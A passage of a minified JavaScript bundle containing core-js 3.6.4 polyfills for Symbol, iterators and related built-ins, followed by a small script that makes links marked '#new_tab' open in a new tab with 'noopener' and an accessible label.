e=r(28),o=r(29),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports=!1},function(t,n){t.exports={}},function(t,n,r){var e=r(30),o=r(1),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][n]||o[t]&&o[t][n]}},function(t,n,r){var e=r(26);t.exports=function(t){return Object(e(t))}},,function(t,n,r){var e=r(9),o=r(43),i=r(12),u=r(10),c=r(15),f=r(2),a=r(45),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=u(t),n=c(n,!0),a)try{return s(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,n,r){var e=r(1),o=r(8);t.exports=function(t,n){try{o(e,t,n)}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(19),o=r(48);(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:"3.6.4",mode:e?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++r+e).toString(36)}},function(t,n,r){var e=r(1);t.exports=e},function(t,n,r){var e=r(50),o=r(34).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(33),o=Math.min;t.exports=function(t){return t>0?o(e(t),9007199254740991):0}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n,r){var e=r(25);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){var e=r(4);t.exports=!!Object.getOwnPropertySymbols&&!e((function(){return!String(Symbol())}))},function(t,n,r){var e={};e[r(3)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,n,r){var e,o=r(11),i=r(82),u=r(34),c=r(20),f=r(83),a=r(46),s=r(18),l=s("IE_PROTO"),p=function(){},v=function(t){return"<script>"+t+"<\/script>"},y=function(){try{e=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,n;y=e?function(t){t.write(v("")),t.close();var n=t.parentWindow.Object;return t=null,n}(e):((n=a("iframe")).style.display="none",f.appendChild(n),n.src=String("javascript:"),(t=n.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F);for(var r=u.length;r--;)delete y.prototype[u[r]];return y()};c[l]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=y(),void 0===n?r:i(r,n)}},function(t,n,r){var e=r(3);n.f=e},function(t,n){t.exports={}},,,function(t,n,r){"use strict";var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){var n=o(this,t);return!!n&&n.enumerable}:e},function(t,n,r){var e=r(4),o=r(25),i="".split;t.exports=e((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n,r){var e=r(9),o=r(4),i=r(46);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(1),o=r(5),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},function(t,n,r){var e=r(48),o=Function.toString;"function"!=typeof e.inspectSource&&(e.inspectSource=function(t){return o.call(t)}),t.exports=e.inspectSource},function(t,n,r){var e=r(1),o=r(27),i=e["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,n,r){var e=r(2),o=r(71),i=r(24),u=r(6);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var s=r[a];e(t,s)||c(t,s,f(n,s))}}},function(t,n,r){var e=r(2),o=r(10),i=r(72).indexOf,u=r(20);t.exports=function(t,n){var r,c=o(t),f=0,a=[];for(r in c)!e(u,r)&&e(c,r)&&a.push(r);for(;n.length>f;)e(c,r=n[f++])&&(~i(a,r)||a.push(r));return a}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(5),o=r(35),i=r(3)("species");t.exports=function(t,n){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?e(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===n?0:n)}},function(t,n,r){var e=r(36);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e,o,i=r(1),u=r(77),c=i.process,f=c&&c.versions,a=f&&f.v8;a?o=(e=a.split("."))[0]+e[1]:u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,n,r){var e=r(50),o=r(34);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r(0)("iterator")},function(t,n,r){"use strict";var e=r(14),o=r(112),i=r(59),u=r(114),c=r(13),f=r(8),a=r(16),s=r(3),l=r(19),p=r(40),v=r(58),y=v.IteratorPrototype,d=v.BUGGY_SAFARI_ITERATORS,h=s("iterator"),g=function(){return this};t.exports=function(t,n,r,s,v,b,m){o(r,n,s);var S,x,O,w=function(t){if(t===v&&_)return _;if(!d&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new r(this,t)}}return function(){return new r(this)}},j=n+" Iterator",A=!1,T=t.prototype,P=T[h]||T["@@iterator"]||v&&T[v],_=!d&&P||w(v),L="Array"==n&&T.entries||P;if(L&&(S=i(L.call(new t)),y!==Object.prototype&&S.next&&(l||i(S)===y||(u?u(S,y):"function"!=typeof S[h]&&f(S,h,g)),c(S,j,!0,!0),l&&(p[j]=g))),"values"==v&&P&&"values"!==P.name&&(A=!0,_=function(){return P.call(this)}),l&&!m||T[h]===_||f(T,h,_),p[n]=_,v)if(x={values:w("values"),keys:b?_:w("keys"),entries:w("entries")},m)for(O in x)!d&&!A&&O in T||a(T,O,x[O]);else e({target:n,proto:!0,forced:d||A},x);return x}},function(t,n,r){"use strict";var e,o,i,u=r(59),c=r(8),f=r(2),a=r(3),s=r(19),l=a("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(e=o):p=!0),null==e&&(e={}),s||f(e,l)||c(e,l,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:p}},function(t,n,r){var e=r(2),o=r(22),i=r(18),u=r(113),c=i("IE_PROTO"),f=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),e(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?f:null}},,,,,,,function(t,n,r){var e=r(67);r(103),r(104),r(105),r(106),r(107),t.exports=e},function(t,n,r){r(68),r(78),r(81),r(88),r(89),r(90),r(91),r(56),r(92),r(93),r(94),r(95),r(96),r(97),r(98),r(99),r(100),r(101),r(102);var e=r(30);t.exports=e.Symbol},function(t,n,r){"use strict";var e=r(14),o=r(4),i=r(35),u=r(5),c=r(22),f=r(32),a=r(75),s=r(52),l=r(76),p=r(3),v=r(54),y=p("isConcatSpreadable"),d=v>=51||!o((function(){var t=[];return t[y]=!1,t.concat()[0]!==t})),h=l("concat"),g=function(t){if(!u(t))return!1;var n=t[y];return void 0!==n?!!n:i(t)};e({target:"Array",proto:!0,forced:!d||!h},{concat:function(t){var n,r,e,o,i,u=c(this),l=s(u,0),p=0;for(n=-1,e=arguments.length;n<e;n++)if(i=-1===n?u:arguments[n],g(i)){if(p+(o=f(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(r=0;r<o;r++,p++)r in i&&a(l,p,i[r])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");a(l,p++,i)}return l.length=p,l}})},function(t,n){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,n,r){var e=r(1),o=r(47),i=e.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,n,r){var e=r(21),o=r(31),i=r(51),u=r(11);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(u(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){var e=r(10),o=r(32),i=r(73),u=function(t){return function(n,r,u){var c,f=e(n),a=o(f.length),s=i(u,a);if(t&&r!=r){for(;a>s;)if((c=f[s++])!=c)return!0}else for(;a>s;s++)if((t||s in f)&&f[s]===r)return t||s||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},function(t,n,r){var e=r(33),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},function(t,n,r){var e=r(4),o=/#|\.prototype\./,i=function(t,n){var r=c[u(t)];return r==a||r!=f&&("function"==typeof n?e(n):!!n)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},f=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},function(t,n,r){"use strict";var e=r(15),o=r(6),i=r(12);t.exports=function(t,n,r){var u=e(n);u in t?o.f(t,u,i(0,r)):t[u]=r}},function(t,n,r){var e=r(4),o=r(3),i=r(54),u=o("species");t.exports=function(t){return i>=51||!e((function(){var n=[];return(n.constructor={})[u]=function(){return{foo:1}},1!==n[t](Boolean).foo}))}},function(t,n,r){var e=r(21);t.exports=e("navigator","userAgent")||""},function(t,n,r){var e=r(37),o=r(16),i=r(79);e||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,n,r){"use strict";var e=r(37),o=r(80);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,n,r){var e=r(37),o=r(25),i=r(3)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?r:u?o(n):"Object"==(e=o(n))&&"function"==typeof n.callee?"Arguments":e}},function(t,n,r){"use strict";var e=r(14),o=r(1),i=r(21),u=r(19),c=r(9),f=r(36),a=r(53),s=r(4),l=r(2),p=r(35),v=r(5),y=r(11),d=r(22),h=r(10),g=r(15),b=r(12),m=r(38),S=r(55),x=r(31),O=r(84),w=r(51),j=r(24),A=r(6),T=r(43),P=r(8),_=r(16),L=r(28),M=r(18),E=r(20),I=r(29),k=r(3),C=r(39),N=r(0),F=r(13),D=r(17),R=r(85).forEach,G=M("hidden"),V=k("toPrimitive"),z=D.set,B=D.getterFor("Symbol"),W=Object.prototype,H=o.Symbol,J=i("JSON","stringify"),U=j.f,q=A.f,Y=O.f,$=T.f,K=L("symbols"),Q=L("op-symbols"),X=L("string-to-symbol-registry"),Z=L("symbol-to-string-registry"),tt=L("wks"),nt=o.QObject,rt=!nt||!nt.prototype||!nt.prototype.findChild,et=c&&s((function(){return 7!=m(q({},"a",{get:function(){return q(this,"a",{value:7}).a}})).a}))?function(t,n,r){var e=U(W,n);e&&delete W[n],q(t,n,r),e&&t!==W&&q(W,n,e)}:q,ot=function(t,n){var r=K[t]=m(H.prototype);return z(r,{type:"Symbol",tag:t,description:n}),c||(r.description=n),r},it=a?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},ut=function(t,n,r){t===W&&ut(Q,n,r),y(t);var e=g(n,!0);return y(r),l(K,e)?(r.enumerable?(l(t,G)&&t[G][e]&&(t[G][e]=!1),r=m(r,{enumerable:b(0,!1)})):(l(t,G)||q(t,G,b(1,{})),t[G][e]=!0),et(t,e,r)):q(t,e,r)},ct=function(t,n){y(t);var r=h(n),e=S(r).concat(lt(r));return R(e,(function(n){c&&!ft.call(r,n)||ut(t,n,r[n])})),t},ft=function(t){var n=g(t,!0),r=$.call(this,n);return!(this===W&&l(K,n)&&!l(Q,n))&&(!(r||!l(this,n)||!l(K,n)||l(this,G)&&this[G][n])||r)},at=function(t,n){var r=h(t),e=g(n,!0);if(r!==W||!l(K,e)||l(Q,e)){var o=U(r,e);return!o||!l(K,e)||l(r,G)&&r[G][e]||(o.enumerable=!0),o}},st=function(t){var n=Y(h(t)),r=[];return R(n,(function(t){l(K,t)||l(E,t)||r.push(t)})),r},lt=function(t){var n=t===W,r=Y(n?Q:h(t)),e=[];return R(r,(function(t){!l(K,t)||n&&!l(W,t)||e.push(K[t])})),e};(f||(_((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,n=I(t),r=function(t){this===W&&r.call(Q,t),l(this,G)&&l(this[G],n)&&(this[G][n]=!1),et(this,n,b(1,t))};return c&&rt&&et(W,n,{configurable:!0,set:r}),ot(n,t)}).prototype,"toString",(function(){return B(this).tag})),_(H,"withoutSetter",(function(t){return ot(I(t),t)})),T.f=ft,A.f=ut,j.f=at,x.f=O.f=st,w.f=lt,C.f=function(t){return ot(k(t),t)},c&&(q(H.prototype,"description",{configurable:!0,get:function(){return B(this).description}}),u||_(W,"propertyIsEnumerable",ft,{unsafe:!0}))),e({global:!0,wrap:!0,forced:!f,sham:!f},{Symbol:H}),R(S(tt),(function(t){N(t)})),e({target:"Symbol",stat:!0,forced:!f},{for:function(t){var n=String(t);if(l(X,n))return X[n];var r=H(n);return X[n]=r,Z[r]=n,r},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Z,t))return Z[t]},useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),e({target:"Object",stat:!0,forced:!f,sham:!c},{create:function(t,n){return void 0===n?m(t):ct(m(t),n)},defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:at}),e({target:"Object",stat:!0,forced:!f},{getOwnPropertyNames:st,getOwnPropertySymbols:lt}),e({target:"Object",stat:!0,forced:s((function(){w.f(1)}))},{getOwnPropertySymbols:function(t){return w.f(d(t))}}),J)&&e({target:"JSON",stat:!0,forced:!f||s((function(){var t=H();return"[null]"!=J([t])||"{}"!=J({a:t})||"{}"!=J(Object(t))}))},{stringify:function(t,n,r){for(var e,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(e=n,(v(n)||void 0!==t)&&!it(t))return p(n)||(n=function(t,n){if("function"==typeof e&&(n=e.call(this,t,n)),!it(n))return n}),o[1]=n,J.apply(null,o)}});H.prototype[V]||P(H.prototype,V,H.prototype.valueOf),F(H,"Symbol"),E[G]=!0},function(t,n,r){var e=r(9),o=r(6),i=r(11),u=r(55);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),c=e.length,f=0;c>f;)o.f(t,r=e[f++],n[r]);return t}},function(t,n,r){var e=r(21);t.exports=e("document","documentElement")},function(t,n,r){var e=r(10),o=r(31).f,i={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return u.slice()}}(t):o(e(t))}},function(t,n,r){var e=r(86),o=r(44),i=r(22),u=r(32),c=r(52),f=[].push,a=function(t){var n=1==t,r=2==t,a=3==t,s=4==t,l=6==t,p=5==t||l;return function(v,y,d,h){for(var g,b,m=i(v),S=o(m),x=e(y,d,3),O=u(S.length),w=0,j=h||c,A=n?j(v,O):r?j(v,0):void 0;O>w;w++)if((p||w in S)&&(b=x(g=S[w],w,m),t))if(n)A[w]=b;else if(b)switch(t){case 3:return!0;case 5:return g;case 6:return w;case 2:f.call(A,g)}else if(s)return!1;return l?-1:a||s?s:A}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6)}},function(t,n,r){var e=r(87);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 0:return function(){return t.call(n)};case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,r){r(0)("asyncIterator")},function(t,n,r){"use strict";var e=r(14),o=r(9),i=r(1),u=r(2),c=r(5),f=r(6).f,a=r(49),s=i.Symbol;if(o&&"function"==typeof s&&(!("description"in s.prototype)||void 0!==s().description)){var l={},p=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),n=this instanceof p?new s(t):void 0===t?s():s(t);return""===t&&(l[n]=!0),n};a(p,s);var v=p.prototype=s.prototype;v.constructor=p;var y=v.toString,d="Symbol(test)"==String(s("test")),h=/^Symbol\((.*)\)[^)]+$/;f(v,"description",{configurable:!0,get:function(){var t=c(this)?this.valueOf():this,n=y.call(t);if(u(l,t))return"";var r=d?n.slice(7,-1):n.replace(h,"$1");return""===r?void 0:r}}),e({global:!0,forced:!0},{Symbol:p})}},function(t,n,r){r(0)("hasInstance")},function(t,n,r){r(0)("isConcatSpreadable")},function(t,n,r){r(0)("match")},function(t,n,r){r(0)("matchAll")},function(t,n,r){r(0)("replace")},function(t,n,r){r(0)("search")},function(t,n,r){r(0)("species")},function(t,n,r){r(0)("split")},function(t,n,r){r(0)("toPrimitive")},function(t,n,r){r(0)("toStringTag")},function(t,n,r){r(0)("unscopables")},function(t,n,r){r(13)(Math,"Math",!0)},function(t,n,r){var e=r(1);r(13)(e.JSON,"JSON",!0)},function(t,n,r){r(0)("asyncDispose")},function(t,n,r){r(0)("dispose")},function(t,n,r){r(0)("observable")},function(t,n,r){r(0)("patternMatch")},function(t,n,r){r(0)("replaceAll")},function(t,n,r){var e=r(109);t.exports=e},function(t,n,r){r(56),r(110),r(116);var e=r(39);t.exports=e.f("iterator")},function(t,n,r){"use strict";var e=r(111).charAt,o=r(17),i=r(57),u=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){u(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,n=c(this),r=n.string,o=n.index;return o>=r.length?{value:void 0,done:!0}:(t=e(r,o),n.index+=t.length,{value:t,done:!1})}))},function(t,n,r){var e=r(33),o=r(26),i=function(t){return function(n,r){var i,u,c=String(o(n)),f=e(r),a=c.length;return f<0||f>=a?t?"":void 0:(i=c.charCodeAt(f))<55296||i>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):i:t?c.slice(f,f+2):u-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,n,r){"use strict";var e=r(58).IteratorPrototype,o=r(38),i=r(12),u=r(13),c=r(40),f=function(){return this};t.exports=function(t,n,r){var a=n+" Iterator";return t.prototype=o(e,{next:i(1,r)}),u(t,a,!1,!0),c[a]=f,t}},function(t,n,r){var e=r(4);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,n,r){var e=r(11),o=r(115);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(r,[]),n=r instanceof Array}catch(t){}return function(r,i){return e(r),o(i),n?t.call(r,i):r.__proto__=i,r}}():void 0)},function(t,n,r){var e=r(5);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,r){var e=r(1),o=r(117),i=r(118),u=r(8),c=r(3),f=c("iterator"),a=c("toStringTag"),s=i.values;for(var l in o){var p=e[l],v=p&&p.prototype;if(v){if(v[f]!==s)try{u(v,f,s)}catch(t){v[f]=s}if(v[a]||u(v,a,l),o[l])for(var y in i)if(v[y]!==i[y])try{u(v,y,i[y])}catch(t){v[y]=i[y]}}}},function(t,n){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,n,r){"use strict";var e=r(10),o=r(119),i=r(40),u=r(17),c=r(57),f=u.set,a=u.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,n){f(this,{type:"Array Iterator",target:e(t),index:0,kind:n})}),(function(){var t=a(this),n=t.target,r=t.kind,e=t.index++;return!n||e>=n.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:e,done:!1}:"values"==r?{value:n[e],done:!1}:{value:[e,n[e]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,n,r){var e=r(3),o=r(38),i=r(6),u=e("unscopables"),c=Array.prototype;null==c[u]&&i.f(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},,function(t,n,r){"use strict";r.r(n);r(66),r(108);var e=function(t){var n,r=/#new_tab/;if("A"===(null==t||null===(n=t.tagName)||void 0===n?void 0:n.toUpperCase())&&r.test(null==t?void 0:t.getAttribute("href"))){var e=t.getAttribute("rel");(!e||e.indexOf("noopener")<0)&&t.setAttribute("rel","".concat(e?e+" ":"","noopener")),t.setAttribute("target","_blank"),t.setAttribute("aria-label","".concat(t.innerText," (opens in a new tab)")),t.setAttribute("href",t.getAttribute("href").replace(r,""))}},o=function(t){return e(t.target.closest("a"))},i=function(){var t=document.getElementsByTagName("A"),n=!0,r=!1,o=void 0;try{for(var i,u=t[Symbol.iterator]();!(n=(i=u.next()).done);n=!0){var c=i.value;e(c)}}catch(t){r=!0,o=t}finally{try{n||null==u.return||u.return()}finally{if(r)throw o}}};(function(t){var n=t.Element.prototype;"function"!=typeof n.matches&&(n.matches=n.msMatchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||function(t){for(var n=(this.document||this.ownerDocument).querySelectorAll(t),r=0;n[r]&&n[r]!==this;)++r;return Boolean(n[r])}),"function"!=typeof n.closest&&(n.closest=function(t){for(var n=this;n&&1===n.nodeType;){if(n.matches(t))return n;n=n.parentNode}return null})})(window),document.addEventListener("click",o),document.addEventListener("DOMContentLoaded",i)}]);